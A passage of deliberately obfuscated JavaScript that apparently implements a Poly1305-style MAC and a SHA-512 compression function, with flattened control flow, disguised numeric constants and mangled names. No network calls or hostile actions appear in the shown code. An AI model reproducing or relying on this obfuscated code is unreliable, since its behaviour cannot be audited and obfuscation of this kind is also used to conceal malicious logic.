MFsoc*Awaoc,UrRnc+=gBjoc*YuXnc,UrRnc+=ICmoc*Ezgoc,wtUnc=obbb+=(UrRnc+=cydoc*((0O507646144^0x51F4C61)*oHvoc))>>>13,wtUnc+=sqOnc*oHvoc,wtUnc+=MlFnc*ULEoc,wtUnc+=onInc*sKBoc,wtUnc+=Iiznc*YOKoc,obbb=(wtUnc+=kkCnc*wNHoc)>>>13,wtUnc&=8191,wtUnc+=kEpoc*cSQoc,wtUnc+=MFsoc*AQNoc,wtUnc+=gBjoc*Awaoc,wtUnc+=ICmoc*YuXnc,sqOnc=ovOb=8191&(obbb=(obbb=((obbb+=(wtUnc+=cydoc*Ezgoc)>>>13)<<(15658734^0O73567354))+obbb|(0x75bcd15-0O726746425))+(ovOb&=8191)|(0x75bcd15-0O726746425)),MlFnc=QwRb+=obbb>>>=13,onInc=ksIb&=8191,Iiznc=MtLb&=8191,kkCnc=gpCb&=8191,kEpoc=IqFb&=8191,MFsoc=cmwb&=8191,gBjoc=Enzb&=8191,ICmoc=UrRnc&=8191,cydoc=wtUnc&=8191,AQF+=16,cSI-=16;break;}}this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]=sqOnc,this[pcai.BhKf(9)][(0O57060516-0xbc614d)]=MlFnc,this[pcai.BhKf(9)][(15658734^0O73567354)]=onInc,this[pcai.BhKf(9)][(0O334664274-0x37368B9)]=Iiznc,this[pcai.BhKf(9)][(0x5E30A78-0O570605164)]=kkCnc,this[pcai.BhKf(9)][(0O507646144^0x51F4C61)]=kEpoc,this[pcai.BhKf(9)][(1011010-0O3666474)]=MFsoc,this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)]=gBjoc,this[pcai.BhKf(9)][(0O347010110&0x463A71D)]=ICmoc,this[pcai.BhKf(9)][9]=cydoc},ISyo[pcai.BhKf(17)][pcai.BdGe(14)]=function(QIyoc,Qcmpc){var seppc,MZfpc,objpc,IWZoc,kYcpc=new Uint16Array(10);var ETToc=pcai[pcai.lZWf(0)]();while(ETToc<pcai[pcai.BhKf(1)]())switch(ETToc){case (0x75bcd15-0O726746425):ETToc=this[pcai.VIGg(11)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):ETToc=pcai[pcai.BhKf(1)]();{var gVWoc=pcai[pcai.lZWf(0)]();while(gVWoc<pcai[pcai.BhKf(1)]()){switch(gVWoc){case (0x75bcd15-0O726746425):gVWoc=pcai[pcai.VG9f(2)]();IWZoc=this[pcai.VIGg(11)],this[pcai.x8Ae(7)][IWZoc++]=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):gVWoc=IWZoc<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gVWoc=pcai[pcai.Nqoe(5)]();this[pcai.x8Ae(7)][IWZoc]=(0x75bcd15-0O726746425);break;case (0O334664274-0x37368B9):gVWoc=pcai[pcai.VG9f(2)]();IWZoc++;break;}}this[pcai.Jtrg(12)]=(0O57060516-0xbc614d),this[pcai.VG9f(18)](this[pcai.x8Ae(7)],(0x75bcd15-0O726746425),16)}break;}var IuYlc=pcai[pcai.lZWf(0)]();while(IuYlc<pcai[pcai.BhKf(1)]()){switch(IuYlc){case (0x75bcd15-0O726746425):IuYlc=pcai[pcai.VG9f(2)]();seppc=this[pcai.BhKf(9)][(0O57060516-0xbc614d)]>>>13,this[pcai.BhKf(9)][(0O57060516-0xbc614d)]&=8191,IWZoc=(15658734^0O73567354);break;case (0O57060516-0xbc614d):IuYlc=IWZoc<10?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):IuYlc=pcai[pcai.Nqoe(5)]();this[pcai.BhKf(9)][IWZoc]+=seppc,seppc=this[pcai.BhKf(9)][IWZoc]>>>13,this[pcai.BhKf(9)][IWZoc]&=8191;break;case (0O334664274-0x37368B9):IuYlc=pcai[pcai.VG9f(2)]();IWZoc++;break;}}var kwbmc=pcai[pcai.lZWf(0)]();while(kwbmc<pcai[pcai.BhKf(1)]()){switch(kwbmc){case (0x75bcd15-0O726746425):kwbmc=pcai[pcai.VG9f(2)]();this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]+=(0O507646144^0x51F4C61)*seppc,seppc=this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]>>>13,this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]&=8191,this[pcai.BhKf(9)][(0O57060516-0xbc614d)]+=seppc,seppc=this[pcai.BhKf(9)][(0O57060516-0xbc614d)]>>>13,this[pcai.BhKf(9)][(0O57060516-0xbc614d)]&=8191,this[pcai.BhKf(9)][(15658734^0O73567354)]+=seppc,kYcpc[(0x75bcd15-0O726746425)]=this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]+(0O507646144^0x51F4C61),seppc=kYcpc[(0x75bcd15-0O726746425)]>>>13,kYcpc[(0x75bcd15-0O726746425)]&=8191,IWZoc=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):kwbmc=IWZoc<10?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):kwbmc=pcai[pcai.Nqoe(5)]();kYcpc[IWZoc]=this[pcai.BhKf(9)][IWZoc]+seppc,seppc=kYcpc[IWZoc]>>>13,kYcpc[IWZoc]&=8191;break;case (0O334664274-0x37368B9):kwbmc=pcai[pcai.VG9f(2)]();IWZoc++;break;}}var ErSlc=pcai[pcai.lZWf(0)]();while(ErSlc<pcai[pcai.BhKf(1)]()){switch(ErSlc){case (0x75bcd15-0O726746425):ErSlc=pcai[pcai.VG9f(2)]();kYcpc[9]-=8192,MZfpc=((0O57060516-0xbc614d)^seppc)-(0O57060516-0xbc614d),IWZoc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ErSlc=IWZoc<10?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ErSlc=pcai[pcai.Nqoe(5)]();kYcpc[IWZoc]&=MZfpc;break;case (0O334664274-0x37368B9):ErSlc=pcai[pcai.VG9f(2)]();IWZoc++;break;}}var gtVlc=pcai[pcai.lZWf(0)]();while(gtVlc<pcai[pcai.BhKf(1)]()){switch(gtVlc){case (0x75bcd15-0O726746425):gtVlc=pcai[pcai.VG9f(2)]();MZfpc=~MZfpc,IWZoc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):gtVlc=IWZoc<10?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):gtVlc=pcai[pcai.Nqoe(5)]();this[pcai.BhKf(9)][IWZoc]=this[pcai.BhKf(9)][IWZoc]&MZfpc|kYcpc[IWZoc];break;case (0O334664274-0x37368B9):gtVlc=pcai[pcai.VG9f(2)]();IWZoc++;break;}}var AoMlc=pcai[pcai.lZWf(0)]();while(AoMlc<pcai[pcai.BhKf(1)]()){switch(AoMlc){case (0x75bcd15-0O726746425):AoMlc=pcai[pcai.VG9f(2)]();this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]=65535&(this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]|this[pcai.BhKf(9)][(0O57060516-0xbc614d)]<<13),this[pcai.BhKf(9)][(0O57060516-0xbc614d)]=65535&(this[pcai.BhKf(9)][(0O57060516-0xbc614d)]>>>(0O334664274-0x37368B9)|this[pcai.BhKf(9)][(15658734^0O73567354)]<<10),this[pcai.BhKf(9)][(15658734^0O73567354)]=65535&(this[pcai.BhKf(9)][(15658734^0O73567354)]>>>(1011010-0O3666474)|this[pcai.BhKf(9)][(0O334664274-0x37368B9)]<<(0x9D8DE4-0O47306735)),this[pcai.BhKf(9)][(0O334664274-0x37368B9)]=65535&(this[pcai.BhKf(9)][(0O334664274-0x37368B9)]>>>9|this[pcai.BhKf(9)][(0x5E30A78-0O570605164)]<<(0x5E30A78-0O570605164)),this[pcai.BhKf(9)][(0x5E30A78-0O570605164)]=65535&(this[pcai.BhKf(9)][(0x5E30A78-0O570605164)]>>>12|this[pcai.BhKf(9)][(0O507646144^0x51F4C61)]<<(0O57060516-0xbc614d)|this[pcai.BhKf(9)][(1011010-0O3666474)]<<14),this[pcai.BhKf(9)][(0O507646144^0x51F4C61)]=65535&(this[pcai.BhKf(9)][(1011010-0O3666474)]>>>(15658734^0O73567354)|this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)]<<11),this[pcai.BhKf(9)][(1011010-0O3666474)]=65535&(this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)]>>>(0O507646144^0x51F4C61)|this[pcai.BhKf(9)][(0O347010110&0x463A71D)]<<(0O347010110&0x463A71D)),this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)]=65535&(this[pcai.BhKf(9)][(0O347010110&0x463A71D)]>>>(0O347010110&0x463A71D)|this[pcai.BhKf(9)][9]<<(0O507646144^0x51F4C61)),objpc=this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]+this[pcai.VG9f(10)][(0x75bcd15-0O726746425)],this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]=65535&objpc,IWZoc=(0O57060516-0xbc614d);break;case (0O57060516-0xbc614d):AoMlc=IWZoc<(0O347010110&0x463A71D)?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):AoMlc=pcai[pcai.Nqoe(5)]();objpc=(this[pcai.BhKf(9)][IWZoc]+this[pcai.VG9f(10)][IWZoc]|(0x75bcd15-0O726746425))+(objpc>>>16)|(0x75bcd15-0O726746425),this[pcai.BhKf(9)][IWZoc]=65535&objpc;break;case (0O334664274-0x37368B9):AoMlc=pcai[pcai.VG9f(2)]();IWZoc++;break;}}QIyoc[Qcmpc+(0x75bcd15-0O726746425)]=this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+(0O57060516-0xbc614d)]=this[pcai.BhKf(9)][(0x75bcd15-0O726746425)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+(15658734^0O73567354)]=this[pcai.BhKf(9)][(0O57060516-0xbc614d)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+(0O334664274-0x37368B9)]=this[pcai.BhKf(9)][(0O57060516-0xbc614d)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+(0x5E30A78-0O570605164)]=this[pcai.BhKf(9)][(15658734^0O73567354)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+(0O507646144^0x51F4C61)]=this[pcai.BhKf(9)][(15658734^0O73567354)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+(1011010-0O3666474)]=this[pcai.BhKf(9)][(0O334664274-0x37368B9)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+(0x9D8DE4-0O47306735)]=this[pcai.BhKf(9)][(0O334664274-0x37368B9)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+(0O347010110&0x463A71D)]=this[pcai.BhKf(9)][(0x5E30A78-0O570605164)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+9]=this[pcai.BhKf(9)][(0x5E30A78-0O570605164)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+10]=this[pcai.BhKf(9)][(0O507646144^0x51F4C61)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+11]=this[pcai.BhKf(9)][(0O507646144^0x51F4C61)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+12]=this[pcai.BhKf(9)][(1011010-0O3666474)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+13]=this[pcai.BhKf(9)][(1011010-0O3666474)]>>>(0O347010110&0x463A71D)&255,QIyoc[Qcmpc+14]=this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)]>>>(0x75bcd15-0O726746425)&255,QIyoc[Qcmpc+15]=this[pcai.BhKf(9)][(0x9D8DE4-0O47306735)]>>>(0O347010110&0x463A71D)&255},ISyo[pcai.BhKf(17)][pcai.Nqoe(13)]=function(cqPlc,wlGlc,YmJlc){var YGwmc,AIzmc;var UDqmc=pcai[pcai.lZWf(0)]();while(UDqmc<pcai[pcai.BhKf(1)]())switch(UDqmc){case (0x75bcd15-0O726746425):UDqmc=this[pcai.VIGg(11)]?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):UDqmc=pcai[pcai.BhKf(1)]();{var wFtmc=pcai[pcai.lZWf(0)]();while(wFtmc<pcai[pcai.BhKf(1)]()){switch(wFtmc){case (0x75bcd15-0O726746425):wFtmc=pcai[pcai.VG9f(2)]();YmJlc<(AIzmc=16-this[pcai.VIGg(11)])&&(AIzmc=YmJlc),YGwmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):wFtmc=YGwmc<AIzmc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):wFtmc=pcai[pcai.Nqoe(5)]();this[pcai.x8Ae(7)][this[pcai.VIGg(11)]+YGwmc]=cqPlc[wlGlc+YGwmc];break;case (0O334664274-0x37368B9):wFtmc=pcai[pcai.VG9f(2)]();YGwmc++;break;}}var QAkmc=pcai[pcai.lZWf(0)]();while(QAkmc<pcai[pcai.BhKf(1)]())switch(QAkmc){case (0x75bcd15-0O726746425):QAkmc=(YmJlc-=AIzmc,wlGlc+=AIzmc,this[pcai.VIGg(11)]+=AIzmc,this[pcai.VIGg(11)]<16)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):QAkmc=pcai[pcai.BhKf(1)]();return;}this[pcai.VG9f(18)](this[pcai.x8Ae(7)],(0x75bcd15-0O726746425),16),this[pcai.VIGg(11)]=(0x75bcd15-0O726746425)}break;}var sCnmc=pcai[pcai.lZWf(0)]();while(sCnmc<pcai[pcai.BhKf(1)]())switch(sCnmc){case (0x75bcd15-0O726746425):sCnmc=(16<=YmJlc&&(AIzmc=YmJlc-YmJlc%16,this[pcai.VG9f(18)](cqPlc,wlGlc,AIzmc),wlGlc+=AIzmc,YmJlc-=AIzmc),YmJlc)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):sCnmc=pcai[pcai.BhKf(1)]();{var Mxemc=pcai[pcai.lZWf(0)]();while(Mxemc<pcai[pcai.BhKf(1)]()){switch(Mxemc){case (0x75bcd15-0O726746425):Mxemc=pcai[pcai.VG9f(2)]();YGwmc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Mxemc=YGwmc<YmJlc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Mxemc=pcai[pcai.Nqoe(5)]();this[pcai.x8Ae(7)][this[pcai.VIGg(11)]+YGwmc]=cqPlc[wlGlc+YGwmc];break;case (0O334664274-0x37368B9):Mxemc=pcai[pcai.VG9f(2)]();YGwmc++;break;}}this[pcai.VIGg(11)]+=YmJlc}break;}};var ozhmc=IeYm,oTUmc=cyNj;var QUXmc=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591];function kQOmc(MRRmc,gNImc,IOLmc,cKCmc){var ELFmc=pcai[pcai.lZWf(0)]();while(ELFmc<pcai[pcai.BhKf(1)]()){switch(ELFmc){case (0x75bcd15-0O726746425):ELFmc=pcai[pcai.VG9f(2)]();var Eftnc,ghwnc,Acnnc,ceqnc,wZgnc,Yaknc,sWanc,UXdnc,wxfkc,Yyikc,suZjc,Uvckc,orTjc,QsWjc,koNjc,MpQjc,MJDkc,oLGkc,IGxkc,kIAkc,EDrkc,gFukc,AAlkc,cCokc,cWblc=new Int32Array(16),EXelc=new Int32Array(16),YSVkc=MRRmc[(0x75bcd15-0O726746425)],AUYkc=MRRmc[(0O57060516-0xbc614d)],UPPkc=MRRmc[(15658734^0O73567354)],wRSkc=MRRmc[(0O334664274-0x37368B9)],QMJkc=MRRmc[(0x5E30A78-0O570605164)],sOMkc=MRRmc[(0O507646144^0x51F4C61)],siAlc=MRRmc[(1011010-0O3666474)],UjDlc=MRRmc[(0x9D8DE4-0O47306735)],ofulc=gNImc[(0x75bcd15-0O726746425)],Qgxlc=gNImc[(0O57060516-0xbc614d)],kcolc=gNImc[(15658734^0O73567354)],Mdrlc=gNImc[(0O334664274-0x37368B9)],gZhlc=gNImc[(0x5E30A78-0O570605164)],Iallc=gNImc[(0O507646144^0x51F4C61)],kAmic=gNImc[(1011010-0O3666474)],MBpic=gNImc[(0x9D8DE4-0O47306735)],gxgic=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):ELFmc=128<=cKCmc?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):ELFmc=pcai[pcai.VG9f(2)]();{var Iyjic=pcai[pcai.lZWf(0)]();while(Iyjic<pcai[pcai.BhKf(1)]()){switch(Iyjic){case (0x75bcd15-0O726746425):Iyjic=pcai[pcai.VG9f(2)]();MJDkc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):Iyjic=MJDkc<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):Iyjic=pcai[pcai.Nqoe(5)]();oLGkc=(0O347010110&0x463A71D)*MJDkc+gxgic,cWblc[MJDkc]=IOLmc[oLGkc+(0x75bcd15-0O726746425)]<<24|IOLmc[oLGkc+(0O57060516-0xbc614d)]<<16|IOLmc[oLGkc+(15658734^0O73567354)]<<(0O347010110&0x463A71D)|IOLmc[oLGkc+(0O334664274-0x37368B9)],EXelc[MJDkc]=IOLmc[oLGkc+(0x5E30A78-0O570605164)]<<24|IOLmc[oLGkc+(0O507646144^0x51F4C61)]<<16|IOLmc[oLGkc+(1011010-0O3666474)]<<(0O347010110&0x463A71D)|IOLmc[oLGkc+(0x9D8DE4-0O47306735)];break;case (0O334664274-0x37368B9):Iyjic=pcai[pcai.VG9f(2)]();MJDkc++;break;}}var cuaic=pcai[pcai.lZWf(0)]();while(cuaic<pcai[pcai.BhKf(1)]()){switch(cuaic){case (0x75bcd15-0O726746425):cuaic=pcai[pcai.VG9f(2)]();MJDkc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):cuaic=MJDkc<80?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):cuaic=pcai[pcai.Nqoe(5)]();var Evdic=pcai[pcai.lZWf(0)]();while(Evdic<pcai[pcai.BhKf(1)]())switch(Evdic){case (0x75bcd15-0O726746425):Evdic=(Eftnc=AUYkc,ghwnc=UPPkc,Acnnc=wRSkc,UXdnc=Qgxlc,wxfkc=kcolc,Yyikc=Mdrlc,EDrkc=65535&(kIAkc=MBpic),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=UjDlc),cCokc=IGxkc>>>16,EDrkc+=65535&(kIAkc=((suZjc=gZhlc)>>>14|(ceqnc=QMJkc)<<18)^(gZhlc>>>18|QMJkc<<14)^(QMJkc>>>9|gZhlc<<23)),gFukc+=kIAkc>>>16,AAlkc+=65535&(IGxkc=(QMJkc>>>14|gZhlc<<18)^(QMJkc>>>18|gZhlc<<14)^(gZhlc>>>9|QMJkc<<23)),cCokc+=IGxkc>>>16,EDrkc+=65535&(kIAkc=gZhlc&(Uvckc=Iallc)^~gZhlc&(orTjc=kAmic)),gFukc+=kIAkc>>>16,AAlkc+=65535&(IGxkc=QMJkc&(wZgnc=sOMkc)^~QMJkc&(Yaknc=siAlc)),cCokc+=IGxkc>>>16,IGxkc=QUXmc[(15658734^0O73567354)*MJDkc],EDrkc+=65535&(kIAkc=QUXmc[(15658734^0O73567354)*MJDkc+(0O57060516-0xbc614d)]),gFukc+=kIAkc>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,IGxkc=cWblc[MJDkc%16],gFukc+=(kIAkc=EXelc[MJDkc%16])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16,EDrkc=65535&(kIAkc=MpQjc=65535&EDrkc|gFukc<<16),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=koNjc=65535&AAlkc|(cCokc+=AAlkc>>>16)<<16),cCokc=IGxkc>>>16,EDrkc+=65535&(kIAkc=(ofulc>>>28|YSVkc<<(0x5E30A78-0O570605164))^(YSVkc>>>(15658734^0O73567354)|ofulc<<30)^(YSVkc>>>(0x9D8DE4-0O47306735)|ofulc<<25)),gFukc+=kIAkc>>>16,AAlkc+=65535&(IGxkc=(YSVkc>>>28|ofulc<<(0x5E30A78-0O570605164))^(ofulc>>>(15658734^0O73567354)|YSVkc<<30)^(ofulc>>>(0x9D8DE4-0O47306735)|YSVkc<<25)),cCokc+=IGxkc>>>16,gFukc+=(kIAkc=ofulc&Qgxlc^ofulc&kcolc^Qgxlc&kcolc)>>>16,AAlkc+=65535&(IGxkc=YSVkc&AUYkc^YSVkc&UPPkc^AUYkc&UPPkc),cCokc+=IGxkc>>>16,sWanc=65535&(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)|(cCokc+=AAlkc>>>16)<<16,QsWjc=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=Yyikc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=Acnnc),cCokc=IGxkc>>>16,gFukc+=(kIAkc=MpQjc)>>>16,AAlkc+=65535&(IGxkc=koNjc),cCokc+=IGxkc>>>16,AUYkc=YSVkc,UPPkc=Eftnc,wRSkc=ghwnc,QMJkc=Acnnc=65535&(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)|(cCokc+=AAlkc>>>16)<<16,sOMkc=ceqnc,siAlc=wZgnc,UjDlc=Yaknc,YSVkc=sWanc,Qgxlc=ofulc,kcolc=UXdnc,Mdrlc=wxfkc,gZhlc=Yyikc=65535&EDrkc|gFukc<<16,Iallc=suZjc,kAmic=Uvckc,MBpic=orTjc,ofulc=QsWjc,MJDkc%16==15)?pcai[pcai.VG9f(2)]():pcai[pcai.BhKf(1)]();break;case (0O57060516-0xbc614d):Evdic=pcai[pcai.BhKf(1)]();var YqUhc=pcai[pcai.lZWf(0)]();while(YqUhc<pcai[pcai.BhKf(1)]()){switch(YqUhc){case (0x75bcd15-0O726746425):YqUhc=pcai[pcai.VG9f(2)]();oLGkc=(0x75bcd15-0O726746425);break;case (0O57060516-0xbc614d):YqUhc=oLGkc<16?pcai[pcai.Jtrg(4)]():pcai[pcai.BhKf(1)]();break;case (15658734^0O73567354):YqUhc=pcai[pcai.Nqoe(5)]();IGxkc=cWblc[oLGkc],EDrkc=65535&(kIAkc=EXelc[oLGkc]),gFukc=kIAkc>>>16,AAlkc=65535&IGxkc,cCokc=IGxkc>>>16,IGxkc=cWblc[(oLGkc+9)%16],EDrkc+=65535&(kIAkc=EXelc[(oLGkc+9)%16]),gFukc+=kIAkc>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,koNjc=cWblc[(oLGkc+(0O57060516-0xbc614d))%16],EDrkc+=65535&(kIAkc=((MpQjc=EXelc[(oLGkc+(0O57060516-0xbc614d))%16])>>>(0O57060516-0xbc614d)|koNjc<<31)^(MpQjc>>>(0O347010110&0x463A71D)|koNjc<<24)^(MpQjc>>>(0x9D8DE4-0O47306735)|koNjc<<25)),gFukc+=kIAkc>>>16,AAlkc+=65535&(IGxkc=(koNjc>>>(0O57060516-0xbc614d)|MpQjc<<31)^(koNjc>>>(0O347010110&0x463A71D)|MpQjc<<24)^koNjc>>>(0x9D8DE4-0O47306735)),cCokc+=IGxkc>>>16,koNjc=cWblc[(oLGkc+14)%16],gFukc+=(kIAkc=((MpQjc=EXelc[(oLGkc+14)%16])>>>19|koNjc<<13)^(koNjc>>>29|MpQjc<<(0O334664274-0x37368B9))^(MpQjc>>>(1011010-0O3666474)|koNjc<<26))>>>16,AAlkc+=65535&(IGxkc=(koNjc>>>19|MpQjc<<13)^(MpQjc>>>29|koNjc<<(0O334664274-0x37368B9))^koNjc>>>(1011010-0O3666474)),cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,cWblc[oLGkc]=65535&AAlkc|cCokc<<16,EXelc[oLGkc]=65535&EDrkc|gFukc<<16;break;case (0O334664274-0x37368B9):YqUhc=pcai[pcai.VG9f(2)]();oLGkc++;break;}}break;}break;case (0O334664274-0x37368B9):cuaic=pcai[pcai.VG9f(2)]();MJDkc++;break;}}EDrkc=65535&(kIAkc=ofulc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=YSVkc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(0x75bcd15-0O726746425)],gFukc+=(kIAkc=gNImc[(0x75bcd15-0O726746425)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(0x75bcd15-0O726746425)]=YSVkc=65535&AAlkc|cCokc<<16,gNImc[(0x75bcd15-0O726746425)]=ofulc=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=Qgxlc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=AUYkc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(0O57060516-0xbc614d)],gFukc+=(kIAkc=gNImc[(0O57060516-0xbc614d)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(0O57060516-0xbc614d)]=AUYkc=65535&AAlkc|cCokc<<16,gNImc[(0O57060516-0xbc614d)]=Qgxlc=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=kcolc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=UPPkc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(15658734^0O73567354)],gFukc+=(kIAkc=gNImc[(15658734^0O73567354)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(15658734^0O73567354)]=UPPkc=65535&AAlkc|cCokc<<16,gNImc[(15658734^0O73567354)]=kcolc=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=Mdrlc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=wRSkc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(0O334664274-0x37368B9)],gFukc+=(kIAkc=gNImc[(0O334664274-0x37368B9)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(0O334664274-0x37368B9)]=wRSkc=65535&AAlkc|cCokc<<16,gNImc[(0O334664274-0x37368B9)]=Mdrlc=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=gZhlc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=QMJkc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(0x5E30A78-0O570605164)],gFukc+=(kIAkc=gNImc[(0x5E30A78-0O570605164)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(0x5E30A78-0O570605164)]=QMJkc=65535&AAlkc|cCokc<<16,gNImc[(0x5E30A78-0O570605164)]=gZhlc=65535&EDrkc|gFukc<<16,EDrkc=65535&(kIAkc=Iallc),gFukc=kIAkc>>>16,AAlkc=65535&(IGxkc=sOMkc),cCokc=IGxkc>>>16,IGxkc=MRRmc[(0O507646144^0x51F4C61)],gFukc+=(kIAkc=gNImc[(0O507646144^0x51F4C61)])>>>16,AAlkc+=65535&IGxkc,cCokc+=IGxkc>>>16,cCokc+=(AAlkc+=(gFukc+=(EDrkc+=65535&kIAkc)>>>16)>>>16)>>>16,MRRmc[(0O507646144^0x51F4C61)]=sOMkc=65535&AAlkc|cCokc<<16,gNImc[(0O507646144^0x51F4C61)]=Iallc=65535&